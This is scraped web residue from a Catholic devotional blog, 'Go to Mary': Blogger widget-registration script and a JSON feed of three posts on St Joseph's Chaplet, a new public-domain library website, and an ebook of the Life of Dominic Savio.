'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24nJqJIvSlJLDm3TtZT91_U6Vr8k3LjYtxlaSz2w6Q0h56VNVxVx0P_M7cdVsF7k6XVwdjW0wvEElP7jwI9B_GqYS2AkTfNOynpfl16__bKmNuFOcvECZh8QoDWHHgC5T3omHs6z2V_s/s640/Happy+new+year+.png', 'pageName': 'Receive a Plenary Indulgence for the New Year', 'pageTitle': 'Go to Mary: Receive a Plenary Indulgence for the New Year', 'metaDescription': 'Happy New Year and how to receive a Plenary Indulgence for the New Year!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Receive a Plenary Indulgence for the New Year', 'description': 'Happy New Year and how to receive a Plenary Indulgence for the New Year!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24nJqJIvSlJLDm3TtZT91_U6Vr8k3LjYtxlaSz2w6Q0h56VNVxVx0P_M7cdVsF7k6XVwdjW0wvEElP7jwI9B_GqYS2AkTfNOynpfl16__bKmNuFOcvECZh8QoDWHHgC5T3omHs6z2V_s/s640/Happy+new+year+.png', 'url': 'https://www.gotomary.com/2019/01/receive-plenary-indulgence-for-new-year.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1486068107813109474}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gotomary.com/feeds/posts/default/-/Saints?alt=json-in-script&max-results=3&callback=jQuery111004544223724879668_1769090719716&_=1769090719717
body_size: 2618
content:
// API callback
jQuery111004544223724879668_1769090719716({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936"},"updated":{"$t":"2026-01-04T16:11:51.338+11:00"},"category":[{"term":"Saints"},{"term":"Feast"},{"term":"Mary"},{"term":"Infographic"},{"term":"Miracle"},{"term":"Medjugorje"},{"term":"Prayer"},{"term":"Books"},{"term":"Video"},{"term":"Vocations"},{"term":"News"},{"term":"Sacramentals"},{"term":"Shop"},{"term":"Quiz"},{"term":"Advent"},{"term":"Music"}],"title":{"type":"text","$t":"Go to Mary"},"subtitle":{"type":"html","$t":"To Jesus through Mary"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gotomary.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/search\/label\/Saints"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints\/-\/Saints?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"980"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9125137904064900363"},"published":{"$t":"2025-03-23T21:49:00.005+11:00"},"updated":{"$t":"2025-03-23T21:50:31.621+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Prayer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"St Joseph's Chaplet"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s472\/St%20Joseph.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"293\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s320\/St%20Joseph.png\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThe white beads symbolise the purity of St. Joseph and the purple beads represent his saintly piety.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2025\/03\/st-josephs-chaplet.html","title":"St Joseph's Chaplet"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s72-c\/St%20Joseph.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-2475754574857888256"},"published":{"$t":"2024-11-15T13:05:00.005+11:00"},"updated":{"$t":"2024-11-15T13:06:14.812+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"New website!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s640\/virgin-mary-1907194_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s16000\/virgin-mary-1907194_640.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHi all,\u003C\/p\u003E\u003Cp\u003EI am testing a new website that I have just created.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/my.alibrary.site\"\u003Ehttps:\/\/my.alibrary.site\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EAs the website address suggests, I plan it to be an exhibition of public domain books, videos, and audio of religious, non-fiction and fiction.\u003C\/p\u003E\u003Cp\u003EHere is my first post on the site!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"omeka-responsive\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"omeka-embed\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/my.alibrary.site\/items\/embed\/1\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.omeka-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.omeka-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/11\/new-website.html","title":"New website!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s72-c\/virgin-mary-1907194_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9107338942882481304"},"published":{"$t":"2024-03-17T22:58:00.001+11:00"},"updated":{"$t":"2024-03-17T22:58:07.483+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"}],"title":{"type":"text","$t":"Life of Dominic Savio"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s2700\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"LIfe of Dominic Savio cover\" border=\"0\" data-original-height=\"2700\" data-original-width=\"1800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/w213-h320\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Hi all, I just published an ebook in my \u003Ca href=\"https:\/\/library.gotomary.com\/\" target=\"_blank\"\u003Elibrary\u003C\/a\u003E called The Life of Dominic Savio by Ven. John Bosco. You can read it here online. I will be selling the hard copy in my \u003Ca href=\"https:\/\/www.lulu.com\/spotlight\/gotomothermary\" target=\"_blank\"\u003Ebookstore soon.\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"book-responsive\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"1\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/gotomary.github.io\/LIfeofDominicSavio\/mobile\/index.html\" width=\"600px\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.book-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.book-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/03\/life-of-dominic-savio.html","title":"Life of Dominic Savio"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s72-w213-h320-c\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg","height":"72","width":"72"}}]}});